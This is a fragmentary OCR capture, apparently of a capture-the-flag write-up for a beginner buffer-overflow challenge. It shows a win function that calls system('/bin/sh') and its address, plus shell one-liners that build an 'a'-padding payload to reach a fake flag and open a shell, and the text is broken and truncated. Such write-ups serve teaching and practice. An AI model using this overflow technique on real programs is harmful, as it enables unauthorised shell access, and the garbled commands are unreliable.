
system
(
"/bin/sh"
return
Collect the address for
win
:
0x0040124a
Use the address to create the exploit:
$ python3 -c 'print("a" * 0x48)'

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
$ echo -ne 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Would you like a flag?

n00bz{fake_flag}

Initially this seems like it doesn’t work, but I think it’s just
because it doesn’t properly redirect the streams. So let’s add a
command at the end of the output, the shell we open will
receive it and execute it before closing.